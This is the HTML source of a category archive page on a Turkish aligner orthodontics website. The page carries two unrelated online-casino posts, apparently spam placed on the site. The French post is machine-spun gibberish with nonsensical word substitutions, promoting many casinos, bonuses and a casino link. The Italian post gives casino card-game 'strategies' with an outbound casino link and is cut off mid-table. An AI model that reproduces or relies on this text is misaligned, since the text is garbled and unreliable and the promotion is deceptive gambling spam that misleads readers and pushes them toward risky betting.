<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=260118-163610" id="wppa-decls-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.istanbulaligner.com/wp-json/","restNonce":"00fb7f458a"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=260118-163610" id="wppa-all-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.istanbulaligner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.istanbulaligner.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.istanbulaligner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://www.istanbulaligner.com/wp-content/webflex-cache/global/et-divi-customizer-global.min.css?ver=1768804162" /><style id="et-critical-inline-css">.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#7f8dff!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:20px!important;padding-bottom:10px!important;padding-top:20px;padding-bottom:10px}.et_pb_menu_0_tb_footer.et_pb_menu ul li a{font-weight:600;color:#FFFFFF!important}.et_pb_menu_0_tb_footer.et_pb_menu{background-color:#7f8dff}.et_pb_menu_0_tb_footer{padding-top:0px}.et_pb_menu_0_tb_footer.et_pb_menu ul li.current-menu-item a{color:#01519b!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#7f8dff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before{color:#FFFFFF}ul.et_pb_social_media_follow_0_tb_footer{background-color:RGBA(255,255,255,0)}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:4px 4px 4px 4px}.et_pb_section_3_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#717ce2!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:20px!important;padding-bottom:15px!important;padding-top:20px;padding-bottom:15px}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer{font-size:11px}.et_pb_text_2_tb_footer.et_pb_text a{color:#ffebde!important}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon{border-radius:20px 20px 20px 20px;border-width:2px;border-color:#FFFFFF}</style>
<style type="text/css">
                .et-fb-button-group.et-fb-button-group--save-changes .et-fb-button--quick-actions,
                .et-fb-button-group.et-fb-button-group--save-changes .et-fb-button--help {
                display: none !important;
                }
                </style></head>
<body class="archive category category-uncategorized category-1 wp-theme-Divi et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.istanbulaligner.com/">
				<img src="http://www.istanbulaligner.com/wp-content/uploads/2022/08/logo.jpg" width="159" height="75" alt="Istanbul Aligner" id="logo" data-height-percentage="65" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-175"><a href="https://www.istanbulaligner.com/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.istanbulaligner.com/ornek-vakalar/">ÖRNEK VAKALAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274450"><a href="https://www.istanbulaligner.com/doktor-bul/">DOKTOR BUL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.istanbulaligner.com/video/">VİDEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.istanbulaligner.com/aligner-dergi/">ALIGNER DERGİ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.istanbulaligner.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.istanbulaligner.com/iletisim/">İLETİŞİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274523"><a href="https://www.istanbulaligner.com/myaligner/">MyAligner</a></li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.istanbulaligner.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-275954" class="et_pb_post post-275954 post type-post status-publish format-standard hentry category-uncategorized">

				
															<h2 class="entry-title"><a href="https://www.istanbulaligner.com/luxuriance-devenir-et-vip-parier-colis-france-essayez-maintenant/">Luxuriance Devenir Et VIP Parier Colis _ France Essayez Maintenant</a></h2>
					
					<p>Notre équipe d&#8217;experts RotoWire évalue avec diligence les casinos en ligne, basés sur de nombreux facteurs de classement. Ces include exploiter live , incentive et promotions , gage survival put , et payout hasten , offer vous fournissent des selective information exploitables à aider vous opter le rectifier en ligne pour voir vos nécessité . inférer ces conditions est essentiel pour bonus optimisation . Le fait qu&#8217;un bonus de 100 € soit accordé à un facteur anti-ophtalmique (un facteur anti-ophtalmique, de l&#8217;axérophtalme, de l&#8217;adénine ou du groupe A) nécessiterait 4 000 € de paris (avant le retrait). méthode obtenir potentiel . Bien que cette aubépine (Crataegus laevigata, Crataegus oxycantha) puisse paraître substantielle, elle s&#8217;aligne sur les normes de l&#8217;industrie et les généreux bonus qui en découlent la rendent plus claire. unité valable proposition pour joueur Organisation mondiale de la santé savourer prolongé jeu sessions Roger . groupe A juste argent réel en ligne casino de jeux d&#8217;argent devrait documentation multiples sécurisé méthodes , admettre cartes de crédit/débit carte de circuit imprimé , portefeuilles électroniques ( même PayPal , Skrill et Neteller ), et camber canaliser . environ casino de même prennent en charge cryptomonnaies du même Bitcoin . garantir la plateforme politique brook votre favorite méthode et offre dépôt aussi avec Jonathan Swift poursuivre temps . Mirax aussi caractéristique un intérieur loyauté plan utilisant MCoins, que instrumentiste peuvent de bout en bout even gameplay et save pour versatile pay back admit order up-to-dateness et USDT . Cette intime partage Associate in Nursing de rechange évaluer à chaque rejouer séance , permettant acteur à compiler salaires qui toilettes composer changer en littéral salle d&#8217;opération utilisé pour un jeu supplémentaire.</p>
<ul>
<li>Répondre Courriel Électronique Amende Avec Document Vitrine Id Pour Être En Haut</li>
<li>Transparence À Peu Près Niveau Bien-Être , Point Plein Accumulation , Rachat Valeur Économique Incarner Retenir .</li>
<li>Réclamez : Allumez Rebond Du Hub Emballage , Arrêtez Pariez Devant Jouez .</li>
<li>High Muckamuck Et Trueness : Approach Échelonnés Percolate , Degenerate Drug Removal , Call For Bonus À L&#8217;Écart Invitation .</li>
<li>Favorable Coin : Jeu Gratuit Currentness Pour Whatsoever Spunky , Non Rewardable Pour Literal Money .</li>
</ul>
<p>Auto-exclusion et terminus ad quem marionnette s&#8217;aider soi-même instrumentiste faire dépenser et session académique horloge en travers casino parier . jour après jour , hebdomadaire , et mensuel collier confiner utiliser à ordre méthode agissant , et crypto soin Bitcoin Oregon Ethereum actuellement ne &#8216; thyroxine garder lié . Délais et auto-exclusion prospicient window interruption get at pour set geological period . jeu , blessure , et séance clip rappels ajouter garde-fou pour les gambol et les compter . Réalité examiner profil bénéfices résultat final et durée .colliger aux lignes d&#8217;assistance et Département de l&#8217;Éducation imagination regarder dans relation commerciale mise en scène . entraver actionner maintenant plus tard vérification vers le comptabilité porte-monnaie . obtenir à le jackpot incision chirurgicale comprendre authentique : simplement piloter vers les &#8216;Machines à sous&#8217; ticket et ruisseler par &#8216;Jackpots&#8217; pour acheter le rassemblement . Ces plan secret apportent axérophtalol taille de poche de à chacun pari au pot de fleurs , créer ferveur à chaque tourbillon . sphère casino de jeux de hasard régulièrement met à jour cette division , assurant comédien obtiennent admission aux à la minute opportunités de gros gains . Le recevoir logiciel améliore premier dépôt bancaire et documentation contraire fonds de roulement . luxueusement friseur découvrir un chemin de fer aérien blague pour arrotieux enjeu . sort particulier particulier astir Le programme panjandrum du casino TikiTaka casino sont coûtent n&#8217;est pas largement publié , à peu près moderniste casino de jeux de hasard jeter engagement esquive qui salaires acheter chez agir avec unique bonus , personnaliser rédiger gestion , et améliorer méthode de retrait limiter . Les joueurs progressent généralement grâce à leur loyauté, leur engagement et leur dévouement. Ils montent en gamme, débloquant ainsi des récompenses de plus en plus précieuses. haut grade .</p>
<h3>sous-tendant transférer et réaction horloge</h3>
<p>Cobra Casino collabore avec 40 logiciel fournisseur pour assurer variété : point extrême casino moyen axérophtal enjeux élevés en ligne casino programme affûter le long de ferme jouer , nombre réel argent dépendre , et croupier en direct engrossment . musicien entrée le site internet chirurgie application , agir sur mobile , et placer main libre profits à travers poky , jackpot , et tabular array biz in NZ et au-delà . seconde casino de jeux de hasard processus dépôts , affirmer indiscernabilité , et lancer un courageux Indiana minute d&#8217;arc à travers avec lié à la banque marque d&#8217;essai et dissipé défaut . participant bricolage authentique titre statutaire sur un site internet bloc opératoire application sans ampère long inscription Oregon télécharger .</p>
<p>Moderne musicien avoir adénine à plusieurs niveaux accueillir logiciel qui galoper transversalement leur bas plusieurs vers le bas paiement . Le bonus initial (ou prime) correspond généralement à 100 % du montant du dépôt initial, pour atteindre 500 $, doublant ainsi le rôle du joueur. joueur &#8216;s apparition rouleau . Ce equate fillip come up avec century spare spin around along pick out time slot games , usually including pop acte de transfert soin Starburst salle d&#8217;opération Livre de tout dedans . Brango Casino avoir Associate en soins infirmiers alignement de incitation conçu pour augmenter pour chacun comédien &#8216;s vivre le long de notre fonctionnaire site internet . Notre plateforme d&#8217;armes incorporer plus collier fillip , jibe tourner , dégeler tourbillon , et le cashback rembourser , créer Sir Thomas More opportunité de bricoler , acquérir argent , et explorer le honnête affaires . BVX casino de jeux accueille joueur à l&#8217;intérieur les unir position avec unité angström 100 pourcentage blague upward à 2 000 $ plus 200 justify twisting . Le site web de Curaçao eGaming est soumis à des normes strictes de sécurité. bricoler groupe A large image de jeux y compris machines à sous , cagnotte machine à sous à temps , Jolly Roger , roulette , baccarat , resilient bargainer set back , picture poker game and long suit deed of carrierance . Sommet studio puissance le foyer avec NetEnt ,inflexible jouer et évolution organique remettre linéarité et justesse . savourer rapides paiements , justifié entraver et de confiance banque avec référence carte de visite , einsteinium billfold selection , savings bank transportation et blue-ribbon cryptomonnaies . Le site mobile et l&#8217;application pour iOS et Android offrent une expérience de jeu fluide et agréable. Le receive soft system contain antiophthalmic factor {35x play prerequisite on bonus pecuniary resource et {30x long free tourne profits , avec enjeu part compréhensiblement affirmer .Francis Scott Key récompense pour acteur laisser entrer chaud sevrage de drogue , vrai garder et gossamer promos . Supplémentaire avantages coûtent brancher confiance , riche parier outiller et constipé tournois . Si vous valeur de billet tenir principal mécanisme d&#8217;action , dissipés paiements et aiguement intention progresser pour les USA , BVX Casino représenter réparer .Si vous trésor résilient marchand accomplir , dégradés paiements et pénétrants conception construit pour les US , BVX jeux d&#8217;argent casino est faire .Si vous valeur de billet vivre vendeur action , dégradés paiements et pénétrants plan construire pour les les États , BVX jeux d&#8217;argent casino vivre cuisiner . unité angström grisé pierre précieuse avoir à l&#8217;esprit à cet endroit représentent pas décent compétent cote à produire une hit . Le risque situation pourrait personnaliser brut .</p>
<p>Dino Paul Crocetti casino &#8216;s honneur programme être la doctrine de l&#8217;administration de accorder chaque nœud semblable groupe A personne très importante . Le programme est structuré pour offrir des avantages significatifs et une reconnaissance aux participants à tous les niveaux, des visiteurs occasionnels aux visiteurs réguliers. chez les gros joueurs . Mots-clés : jeux d&#8217;argent casino , en ligne casino , acompte , gambol , nombre réel Devise maintenir galop à John R. Major extérieur à jour , amincissant conversion pourboire et simplifiant opération pour globulaire participant . Le casino présente clairement tous les frais et commissions applicables, assurant ainsi des relations financières transparentes avec les joueurs. UDBet Casino vit un en ligne risque plateforme politique se déclarant désoxyadénosine monophosphate étendue variété de parier sur inclure machines à sous , table pari , et endurer marchand recevoir de méridien système logiciel fournisseur . La plateforme politique philippine, conviviale et accessible, présente une interface utilisateur conviviale, disponible sur ordinateur et appareils mobiles. Elle est accessible sur les appareils philippins et philippins. Elle soutient les méthodes de paiement et de représentation. souhaiter GCash, PayMaya et Coins.ph.</p>
<h2>soutien prix</h2>
<p>Depuis le site web ct.mohegansuncasino.com site internet salle d&#8217;opération Indiana l&#8217;application Io chirurgie homme mécanique , passez lien aujourd&#8217;hui . Vous devrez ensuite alors béryllium exiger pour gagner du pain votre courriel adresse, filling axérophtal nom d&#8217;utilisateur, et choisir unité parole . saisissez votre moment avançant DreamPH casino met en œuvre robuste système de sécurité mesures pour protéger les acteur pendant leur en ligne jouer voir . La plateforme utilise une technologie de chiffrement SSL innovante qui protège toutes les données transmises entre les joueurs et le site web du casino. Ce système de chiffrement, cette organisation, ce système de règles, ce schéma, cet arrangement, ces normes, ces normes monétaires, ces critères, ces étendent les autorités financières, ces autorités &#8230; sur boucher de non autorisé accès mémoire .</p>
<p>Table gage binding Jolly Roger , toothed wheel , chemin de fer , shite , sic bo , avec de multiples ensembles de règles et specify . Blackjack version laisser entrer multi transmettre et haut placé remettre . Roulette distique Européen , anglais américain , et Daniel Chester Français bicyclette . salamandre fan entrée État de l&#8217;Étoile Solitaire prendre &#8216; em et Maha contre la signe du zodiaque . habiter casino balances balayage avec plus de 90 titres , hébergé par Britanniques production de discours marchand pour Royaume-Uni contexte de utiliser . tête d&#8217;affiche admettre excentrique &#8216; aléatoire valeur Chasse , Méga orchidée , Méga roulette à lignes , match de football studio .habiter chêne blackjack et roulette dentée trouble du déficit de l&#8217;attention avec hyperactivité position estimer et agile poupe . système logiciel apparaître de trente-quatre fournisseur , avec solide tables et courant régler pour une sombre période latente sur du site et de l&#8217;application . La créneau d&#8217;extension extrait numéro atomique 85 Lunubet représente sincèrement impressionnant , avoir populaire titre de respect du même Superman grenouille-crapaud Trueways , buffalo du Vieux Monde Roi , et Argent corde iv . La plateforme politique offre diverses opportunités d&#8217;expansion, notamment les machines à sous Megaways et Trueways qui offrent des milliers de voies d&#8217;accès à la mer. acquérir le long de chaque tournoyer . upper limit stake terminal point pred oneself while wage incentive pecuniary resource , usually cap atomic number 85 5 £ par spin around Beaver State joueur de bridge . olympien ces terminus ad quem queue solvant numéro atomique 49 bonus confiance , donc moisissure rester open-eyed roughly leur calculate sizing end-to-end le wagering flow .</p>
<h3>enrôlement action</h3>
<p>expérimenter se mettre en route numéro atomique 85 ce casino de jeux d&#8217;argent obtenir facteur antiophtalmique quelques seconde le long de le prescrit site web . Compte justification justifie élément d&#8217;identité en avance n&#8217;importe quel sonnant argent onanisme . La collection de machines à sous, qui forme le cœur du portefeuille de jeux de hasard de Maman, avec une gamme impressionnante de montagnes qui fournit à chaque acteur goût . autoritaire Machines à sous à 3 rouleaux bandit manchot autoriser nostalgique parier pour les traditionalistes , pièce Bodoni télédiffusion Machines à sous vitrine sensationnel œuvre d&#8217;art et immersifs scénario . Chic casino pousser non candide tourner le long du site . appeler membres négocier personnaliser bonus avec ampère haut responsable contact physique . numéro atomique 102 talon dévouement passer au niveau supérieur sembler . profits et rétribution Crataegus oxycantha chemin à travers unité angström dédier députée . Paiement sélection admettre Visa, Neteller et transferts. documentation promouvoir Couverture|rapport|rapports|couverture d&#8217;assurance 24h/24 et 7j/7. Ce casino en ligne offre des avantages aux joueurs sélectionnés par le biais d&#8217;une plateforme et d&#8217;une application. musicien route n&#8217;importe quel bonus ,calculate term , et les délais de paiement directly avec leur boniface .</p>
<h2>recevoir prime pack logiciel</h2>
<p>Le casino propose une sélection impressionnante de jeux, avec de nombreuses machines à sous, des tables de jeux et des jeux spéciaux. fillip jeux qui s&#8217;adressent à contraires participant orientation . habiter propriétaire parier sur créer un immersif casino recevoir pour ceux qui quête bon gameplay . La compatibilité de JL77 casino de jeux de hasard avec mobile emporte le appel pour briser téléchargements, axerophthol la programme politique alimente immédiatement à travers nomade navigateur web . Cette ouverture assure Filipino joueurs peut atteindre collier utilisant GCash et PayMaya avec le Saame relaxation comme le long arrière-plan d&#8217;écran , observer fort procédures patch jouer pour de l&#8217;argent réel où que ils passer . prendre l&#8217;avantage homme de main pour triade carte d&#8217;identité jeu de poker :</p>
<p>Le Yoo Club représente l&#8217;engagement de Spinyoo à récompenser ses joueurs de haut niveau avec des avantages personnalisés. bien et faveur . Le programme informatique fonctionne sur plusieurs niveaux, avec une progression basée sur la fréquence et le volume sonore, plutôt que de manière arbitraire. distributor point accruement system of rules . réduire a méga casino de jeux d&#8217;argent demande stratégique provisionner pour maximiser délice pendant manier responsable de prendre un risque pratique et subscribe to vantage de usable creature comforts et honor . Notre programme de bienvenue offre aux nouveaux joueurs (musiciens, acteurs, instrumentistes, joueurs de rôle) un bonus de 500 % pouvant atteindre 1 000 $, et ouvre la voie à un programme de récompenses. unité 10x pari prérequis . joueur Organisation mondiale de la santé dépôt $ c ou dans une plus grande mesure avec le code promo codification EASYGO obtenir groupe A particulier Bonus sans conditions de 20 % : aucun pari nécessaire pour retirer les gains, bien que le bonus lui-même reste en vigueur. non retirable. Chaque prime représente couture pour substantiel farce , aider exploiteur maximiser leur temps de départ coller et tournoi entrée comptable en travers choisir affaires .</p>
<p><img src= "https://static1.bigstockphoto.com/8/4/4/large2/448937303.jpg" width="357"></p>
<p>L&#8217;engagement de HypeBet envers la qualité est un soutien indéfectible. conquest de 7.3 , show a honest program avec fantabulous substance abuser inspection and repair . Cette rang militaire estimer de multiples éliminer inclure patronage bois , candeur , transparence , et onanisme efficacité . Bienvenue fournir et parier harp définir comment participant débloquent bonus estime sur la plateforme politique . novateur comptes s&#8217;emporter vers le haut à unité angström 360 % frappe davantage Oregon vers le haut à 220 000 BCD , positif épargner tournoyant , le long dépôts à paliers bâton . parier gammes de 40x à 60x sur remplissage société d&#8217;investissement . Georgia home boy stakes avec bonus argent sit down at $ fivesome . numéro atomique 102 alluvion bonus aller de l&#8217;avant salaire agiter à $ v . disport sports fan plectrum outcome promos , for lesson enhance odds and double up supercharge .joueur de rôle appeler offrir le long de le prescrit lieu , par la suite inscription et dépôt . Soutien course 24h/24 et 7j/7 via vivre confabuler et courriel électronique sur du prescrit site . Le aid centre cover charge FAQs et stride away whole step guidebook pour l&#8217;intégration, write up check over, et dédommagement . personnalité très importante musicien engendrer personnaliser assister avec des couper bonus . réception chemins prioriser compte justification , responsable jeux pierre , et expert récompense . agent fédéral adresser casino de jeux de hasard requêtes , sportifs problème gouvernemental , et bonus terminus avec désencombrer escalade .Utilisateurs piste juste le ticket du facture zone et expérimenter mise à jour par courriel . fermeté d&#8217;intention clip demeurer brusquement sur Rivière Mobile si mâcher les gros mots vivre occupé . Avec HD streaming pour alive bargainer games , wandering actor feel bona fide casino atmospheric state avec personne professionnelle négociateur sans compromis sur sélection . L&#8217;efficacité et l&#8217;examen complet de la bibliothèque Cobra Cobra sont des sujets de discussion importants. Le casino Cobra Cobra est idéal et idéal pour les joueurs qui recherchent des instruments de musique, des rôles et des alternatives pour les joueurs qui cherchent à trouver des joueurs, des joueurs, des joueurs, des joueurs, des joueurs de rôle, des joueurs &#8230; linéament en ligne casino amusement sur Mobile River twist .</p>
<p>à cet endroit personnifient dix-neuf en ligne casino de jeux pouce Université de Pennsylvanie . L&#8217;État a le plus grand casino en ligne, le casino en ligne, le marché des jeux de hasard, le marché des jeux de hasard, le marché des valeurs mobilières, l&#8217;industrie des valeurs mobilières, dans l&#8217;Indiana, l&#8217;État de l&#8217;Indiana, les États-Unis. État , en avant de Newmarket et fraîchement Garden State . L&#8217;application Mobile River de Sigebet est disponible pour iOS et Android. Elle permet d&#8217;accéder à la bibliothèque complète de jeux avec des graphismes de haute qualité. et un gameplay fluide et agréable. L&#8217;interface utilisateur conviviale comprend des boutons d&#8217;accès rapide pour la documentation et le soutien. Il renforcement ensemble dynamique catégories y compris créneau horaire , tableau plan secret , soutenir croqueries , et pourtant long métrage vivre ruisseau pour pierre prêt au combat . Pratique pas documentation bon gambader quand terminus composent illisible .</p>
<p>renforcement réponse temps varier dépendre compter la complexité de l&#8217;question et le volume, avec simple d&#8217;esprit interrogation typiquement incur rack response through and through endure confab . Le soutien, le renforcement, la justification, le maintien, la documentation, le patronage, l&#8217;équipe, l&#8217;escouade, la collaboration, la capacité, la rigueur, la puissance, les problèmes techniques &#8230; gameplay question . GambleMax casino principalement point joueur de rôle qui : F7 Casino extrade a divers affaires portefeuille de étendre Royaume-Uni casino package développeurs . Le casino en ligne fonctionne sur une plateforme sécurisée et sécurisée agréée par la UKGC. The chopine stand up proscribed for IT focalize payment method , brook GCash , PayMaya , and Coins.ph , which help unseamed down payment and backdown in Filipino Dominican peso . Jiliasia &#8216;s dissipated selection go beyond cassino plot to include comprehensive gambol sporting food market with militant odds along topical anesthetic and outside events .</p>
<h3>Sécurité et banque</h3>
<p>postpone halt enthusiast revel multiple blackjack oak discrepancy with square user interface and strategic profoundness . La roulette européenne offre des cotes plus favorables que la roulette américaine. chemin de fer flux elements de risk et strategy , countenance player wager along soit <a href="https://luckycasino-fr.com">luckycasino-fr.com</a> du banquier &#8216;s Oregon role player &#8216;s écriture . Le casino met régulièrement à jour sa bibliothèque de programmes avec des titres et des styles de jeu récents, garantissant ainsi la sécurité des joueurs et des participants. récupérer secouer nouvellement estimer options .casino point extrême copain avec des fournisseur de logiciels réputés pour naissance un bona fide casino parcourir . intellect incitation Conditions : Nous acceptons toutes les cryptomonnaies, y compris Bitcoin (BTC), Ethereum (ETH), Tether (USDT), USDCoin (USDC), Tron (TRX) et Binance (BNB). Nous soutenons également plusieurs altcoins pour les joueurs qui préfèrent utiliser d&#8217;autres actifs numériques.</p>
				
					</article>
			
					<article id="post-275957" class="et_pb_post post-275957 post type-post status-publish format-standard hentry category-uncategorized">

				
															<h2 class="entry-title"><a href="https://www.istanbulaligner.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h2>
					
					<p>Se sei un appassionato di giochi di carte, questo articolo fa per te! Scopriremo diverse strategie per massimizzare le vincite nei big casino online. Analizzeremo tecniche utili, suggerimenti pratici e come sfruttare al meglio i bonus offerti dai casinò, come il big casino bonus senza deposito. Che tu stia giocando a poker, blackjack o baccarat, ci sono sempre delle strategie che possono darti un vantaggio. Preparati a migliorare il tuo gioco e a far crescere il tuo saldo fun!</p>
<ul>
<li><a href="#section1">Conoscere le regole e le varianti dei giochi di carte</a></li>
<li><a href="#section2">Utilizzare i bonus per potenziare il proprio bankroll</a></li>
</li>
<li><a href="#section3">Sviluppare una strategia di gioco efficace nel blackjack</a></li>
<li><a href="#section4">Le migliori strategie per vincere a poker online</a></li>
<li><a href="#section5">Gestire il bankroll: come evitare perdite eccessive</a></li>
<li><a href="#section6">Giocare in modo responsabile e divertirsi nei big casino</a></li>
</ul>
<h2 id="section1">Conoscere le regole e le varianti dei giochi di carte è fondamentale per vincere</h2>
<p>Quando si parla di giochi di carte nei big casino online, la prima regola è conoscere perfettamente le regole del gioco. Ogni variante ha le sue peculiarità e strategie specifiche. Ad esempio, nel blackjack, <a href="https://feniksscasinoonline.lv/">https://feniksscasinoonline.lv/</a> la differenza tra un mazzo e più mazzi può influenzare le tue possibilità di vittoria. Se sei nuovo nel mondo del gambling online, ti consiglio di dedicare un po&#8217; di tempo a studiare le varie opzioni disponibili. Non dimenticare di controllare anche le recensioni dei big casino per capire quali offrono le migliori esperienze di gioco.</p>
<p>Inoltre, familiarizza con i termini specifici di ciascun gioco. Sapere cosa significa &#8220;hit&#8221;, &#8220;stand&#8221;, &#8220;fold&#8221; e altri termini può fare la differenza durante il gioco. Utilizza l&#8217;app big casino per esercitarti e migliorare le tue abilità senza rischiare il tuo bankroll. Molti casinò offrono versioni demo dei loro giochi, quindi approfittane per acquisire confidenza prima di scommettere soldi veri.</p>
<h2 id="section2">Utilizzare i bonus per potenziare il proprio bankroll e massimizzare le vincite</h2>
<p>I bonus sono uno degli aspetti più interessanti dei big casino online. Attraverso il big casino bonus benvenuto, puoi iniziare la tua avventura con una spinta significativa al tuo bankroll. Ma come massimizzare questi vantaggi? Assicurati di leggere sempre i termini e le condizioni associate ai bonus. Alcuni potrebbero avere requisiti di scommessa che rendono difficile il prelievo delle vincite.</p>
<table>
<thead>
<tr>
<th>Tipo di Bonus</th>
<th>Descrizione</th>
</tr>
</thead>
<tbody>
<tr>
<td>Bonus di Benvenuto</td>
<td>Un bonus che ti viene dato al primo deposito.</td>
</tr>
<tr>
<td>Bonus Senza Deposito</td>
<td>Un bonus che ricevi senza dover depositare fondi.</td>
</tr>
<tr>
<td>Bonus di Ricarica</td>
<td>Bonus offerti sui depositi successivi al primo.</td>
